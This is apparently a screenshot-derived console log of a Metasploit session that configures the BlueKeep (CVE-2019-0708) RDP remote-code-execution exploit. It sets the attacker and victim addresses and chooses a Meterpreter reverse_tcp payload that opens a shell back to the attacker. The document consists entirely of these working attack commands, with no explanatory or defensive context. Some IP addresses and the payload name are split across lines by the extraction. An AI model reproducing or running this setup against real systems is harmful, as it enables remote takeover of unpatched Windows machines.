 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 2
target ⇒ 2
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set lhost 192.168.1.
1
lhost ⇒ 192.168.1.1
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhost 192.168.1.
2
rhost ⇒ 192.168.1.2
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set payload windows/
meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >